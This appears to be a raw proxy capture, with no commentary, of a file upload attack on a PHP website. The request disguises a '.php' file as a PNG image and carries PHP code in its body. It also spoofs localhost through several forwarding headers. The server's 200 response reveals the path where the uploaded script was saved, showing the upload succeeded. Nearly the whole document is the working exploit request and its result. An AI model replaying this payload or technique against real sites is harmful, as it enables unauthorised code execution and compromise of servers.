 Request
Raw Params Headers Hex
POST / HTTP/1.1
Host: www.tp5141.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:107.0) Gecko/20100101 Firefox/107.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------683777077323804514922657​63995
Content-Length: 238
Origin: null
Connection: close
Upgrade-Insecure-Requests: 1
Cookie: XDEBUG_SESSION=PHPSTORM
X-Forwarded-For: 127.0.0.1
X-Originating-IP: 127.0.0.1
X-Remote-IP: 127.0.0.1
X-Remote-Addr: 127.0.0.1
-----------------------------68377707732380451492265763995
Content-Disposition: form-data; name="image"; filename="201907.php"
Content-Type: image/png
<?php phpinfo();?>
-----------------------------68377707732380451492265763995--
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Date: Sat, 10 Dec 2022 15:13:13 GMT
Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a mod_log_rotate/1.02
X-Powered-By: PHP/7.4.3
Connection: close
Content-Type: text/html; charset=utf-8
Content-Length: 84
php20221210\5976f90c5178852da8919796adfbed52.php5976f90c5178852da8919796adfbed52.php